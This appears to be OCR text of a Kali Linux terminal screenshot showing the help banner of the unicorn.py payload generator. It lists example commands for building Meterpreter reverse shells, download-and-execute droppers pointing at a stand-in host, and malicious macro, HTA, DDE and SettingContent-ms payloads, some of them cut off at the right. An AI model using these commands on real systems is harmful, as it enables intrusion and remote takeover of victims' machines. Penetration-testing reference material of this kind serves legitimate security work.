 文件 动作 编辑 查看 帮助
root@kali: ~/桌面/unicorn × root@kali: ~/桌面 ×
Credits: Matthew Graeber, Justin Elze, Chris Gates
Happy Magic Unicorns.
Usage: python unicorn.py payload reverse_ipaddr port <optional hta or macro, crt>
PS Example: python unicorn.py windows/meterpreter/reverse_https 192.168.1.5 443
PS Down/Exec: python unicorn.py windows/download_exec url=http://badurl.com/payload.exe
PS Down/Exec Macro: python unicorn.py windows/download_exec url=http://badurl.com/payload.exe mac
Macro Example: python unicorn.py windows/meterpreter/reverse_https 192.168.1.5 443 macro
Macro Example CS: python unicorn.py <cobalt_strike_file.cs> cs macro
HTA Example: python unicorn.py windows/meterpreter/reverse_https 192.168.1.5 443 hta
HTA SettingContent-ms Metasploit: python unicorn.py windows/meterpreter/reverse_https 192.168.1.5
HTA Example CS: python unicorn.py <cobalt_strike_file.cs> cs hta
HTA Example SettingContent-ms: python unicorn.py <cobalt_strike_file.cs cs ms
HTA Example SettingContent-ms: python unicorn.py <patth_to_shellcode.txt>: shellcode ms
DDE Example: python unicorn.py windows/meterpreter/reverse_https 192.168.1.5 443 dde
CRT Example: python unicorn.py <path_to_payload/exe_encode> crt
Custom PS1 Example: python unicorn.py <path to ps1 file>
Custom PS1 Example: python unicorn.py <path to ps1 file> macro 500
Cobalt Strike Example: python unicorn.py <cobalt_strike_file.cs> cs (export CS in C# format)
Custom Shellcode: python unicorn.py <path_to_shellcode.txt> shellcode (formatted 0×00 or metasplo
Custom Shellcode HTA: python unicorn.py <path_to_shellcode.txt> shellcode hta (formatted 0×00 or
Custom Shellcode Macro: python unicorn.py <path_to_shellcode.txt> shellcode macro (formatted 0×00
Generate .SettingContent-ms: python unicorn.py ms
Help Menu: python unicorn.py --help
(root💀kali)-[~/桌面/unicorn]
#